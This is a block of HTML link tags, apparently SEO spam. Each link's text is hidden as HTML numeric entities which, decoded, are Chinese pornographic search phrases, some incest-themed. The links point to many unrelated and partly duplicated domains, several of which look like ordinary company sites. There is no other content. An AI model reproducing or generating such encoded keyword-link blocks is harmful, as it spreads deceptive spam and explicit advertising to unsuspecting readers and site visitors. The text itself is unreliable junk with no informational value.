<a href="http://wowriting.com" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jhcbsb.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;a&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;v&#x54C1;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://sf438.com" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://acepom17.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x6021;&#x6625;&#x9662;</a>|
<a href="http://xsfdcsh.com" target="_blank">&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://chinalangu.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiasuidc.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://stealphp.com" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5927;&#x5C41;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://500sh.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;9&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ausin.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://ytlide.com" target="_blank">&#x871C;&#x4E73;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pmonkeys.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hsmlmj.com" target="_blank">&#x9EC4;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x76F4;&#x64AD;&#x514D;&#x8D39;</a>|
<a href="http://szxlys.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hxfree2004.com" target="_blank">&#x89E6;&#x624B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ikpipi.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x4E0D;&#x5361;</a>|
<a href="http://tiansongbl.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://acunetixchina.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://xyx366.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://tyobr.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mizjxw.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xiaowanging.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://hfjn.com.cn" target="_blank">&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ziguangjs.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://suixin168.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://dodolp.com" target="_blank">&#x97E9;&#x56FD;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huifengmarine.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E0D;&#x5361;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wolterskluwerchina.com" target="_blank">&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://383dj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;suv&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xxyuda.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://hzposo.com" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x6478;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x7231;</a>|
<a href="http://huakangweicai88.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://nyway.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://jsjshm.com" target="_blank">&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://gxyxstudio.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://tzxlw.cn" target="_blank">&#x81EA;&#x6170;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wnetworks.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fheee.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x7247;</a>|
<a href="http://ntwtrenliu.com" target="_blank">&#x5973;&#x4F18;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sysfzymz.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://ngyk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://szlijia168.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://tstuomur.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://0mulu.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://acunetixchina.com" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://jcnzs.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://baidudy8.com" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x5C24;&#x7269;</a>|
<a href="http://semwaibao.com" target="_blank">&#x9EC4;&#x8272;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://szretex.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9732;&#x51FA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jmwyj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x4E9A;&#x6D32;&#x6B27;&#x5173;&#x4E2D;&#x5B57;&#x5E55;</a>|
<a href="http://maimaituo.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;cao&#x5728;&#x7EBF;</a>|
<a href="http://xiongfengxianqiege.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x767D;&#x6D46;&#x5C41;&#x80A1;&#x6485;&#x8D77;&#x6765;</a>|
<a href="http://qhdtyl.com" target="_blank">&#x7F8E;&#x5973;&#x5927;&#x5C41;&#x80A1;&#x6D41;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wjyyyk.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xmggt.cn" target="_blank">&#x56DB;&#x5DDD;&#x519C;&#x6751;&#x5973;&#x4EBA;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://liangzu.com.cn" target="_blank">&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x6478;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x7231;</a>|
<a href="http://zhangwanping.com" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;</a>|
<a href="http://xmyis.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x65E0;&#x5957;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ndcihuachansi.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;</a>|
<a href="http://zise66.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://czyztjy.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lhh8.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://welllove.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://alicehostel.com" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://myczy.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://anan58.com" target="_blank">&#x4E9A;&#x6D32;&#x516D;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://sunwomedia.com" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://fxwmw.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://schong.cn" target="_blank">&#x4E9A;&#x6B27;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dxshiyongjun.com" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://auto6789.com" target="_blank">&#x6FC0;&#x60C5;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qdlonger.cn" target="_blank">&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xuandaoshi.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sdbbbyy.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://szasd.com.cn" target="_blank">&#x56DB;&#x864E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whwkd.com" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x5C24;&#x7269;</a>|
<a href="http://zhaosuda.com.cn" target="_blank">av&#x8001;&#x53F8;&#x673A;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x5BFC;&#x822A;</a>|
<a href="http://0755gg.com" target="_blank">&#x65E5;&#x97E9;&#x9ED1;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://r707.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;</a>|
<a href="http://sffkj8.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://sxhxyh.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://zblinyang.com" target="_blank">99re&#x8FD9;&#x91CC;&#x6709;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://wsfrp.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://bxzengy.com" target="_blank">&#x6700;&#x65B0;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fffz6.com" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;91&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://manke88.com" target="_blank">av&#x8001;&#x53F8;&#x673A;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x5BFC;&#x822A;</a>|
<a href="http://bdyc365.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hngyjy.com" target="_blank">18&#x7981;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://zhenxin123.com" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://meilanzhu.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://nbsc8.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cs-orient.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jjjzhufang.com" target="_blank">&#x7406;&#x8BBA;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://daruisi.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nts-hp.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://sunyardstair.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjsihui.com" target="_blank">92&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://tengrunpump.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://023160.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x7F51;&#x7AD9;</a>|
<a href="http://soyuwang.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5148;&#x950B;</a>|
<a href="http://xnxhbx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://mary-sharon.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://stsbh.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;</a>|
<a href="http://m780.com" target="_blank">&#x56DB;&#x5DDD;&#x519C;&#x6751;&#x5973;&#x4EBA;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://ztlights.cn" target="_blank">&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7F51;&#x7EDC;</a>|
<a href="http://jushanlegou.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://rjxkj.com" target="_blank">97&#x8272;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zzxzwzx.com" target="_blank">&#x6700;&#x65B0;&#x514D;&#x8D39;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ielts123.com" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://hocamr.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>|
<a href="http://kkmmc.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://yiyism.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;</a>|
<a href="http://baodingzhishang.com" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lctfqc.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://baodingzhishang.com" target="_blank">&#x5929;&#x5929;&#x5F71;&#x89C6;&#x63D2;&#x63D2;&#x63D2;</a>|
<a href="http://ynftc.com.cn" target="_blank">&#x65E5;&#x672C;&#x6309;&#x6469;&#x9AD8;&#x6F6E;a&#x7EA7;&#x4E2D;&#x6587;&#x7247;</a>|
<a href="http://letudd.com" target="_blank">&#x56FD;&#x4EA7;&#x516C;&#x5987;&#x4ED1;&#x4E71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gxyxstudio.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C24;&#x7269;</a>|
<a href="http://rsxbtm.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dydlw.com" target="_blank">&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://zbxkjd.cn" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x88AB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;</a>|
<a href="http://mingshijiaoyu.com" target="_blank">&#x6B27;&#x4E9A;&#x4E71;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xiaowanging.com" target="_blank">99&#x70ED;&#x56FD;&#x4EA7;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x65E0;&#x5361;&#x987F;"</a>|
<a href="http://sysfzymz.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;x8x8</a>|
<a href="http://lydbmm.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://228884.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;h&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ffzy-cn.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://luyouit.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://syzdmfj.com" target="_blank">&#x56FD;&#x4EA7;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://union521.com" target="_blank">91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x91CE;&#x8349;&#x793E;&#x533A;</a>|
<a href="http://gb8g.com" target="_blank">&#x8272;8&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;97&#x8D85;&#x78B0;&#x9999;&#x8549;987</a>|
<a href="http://98dg.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;</a>|
<a href="http://hnykyy.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://xiruitu.cn" target="_blank">&#x5927;&#x5C3A;&#x5EA6;&#x7231;&#x7231;&#x65E0;&#x906E;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://szyjweiyi.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x6CE2;&#x591A;&#x91CE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://86nsk.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://11223z.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://yghdxd.com" target="_blank">&#x4E9A;&#x6D32;&#x6B32;&#x8272;&#x6B32;&#x8272;xxxxx&#x5728;&#x7EBF;</a>|
<a href="http://botaisbc.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rubao9999.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://2020airjordans.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E09;&#x533A;</a>|
<a href="http://yhyjrz.com" target="_blank">&#x6210;&#x5E74;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x514D;&#x8D39;&#x5168;&#x770B;</a>|
<a href="http://wowriting.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gewoo.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chumenba.com" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x5B69;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www</a>|
<a href="http://techlifesoul.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;</a>|
<a href="http://bjcxg.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;</a>|
<a href="http://xiaopitu.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;99</a>|
<a href="http://cddfxg.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A; &#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://52fangte.com" target="_blank">&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
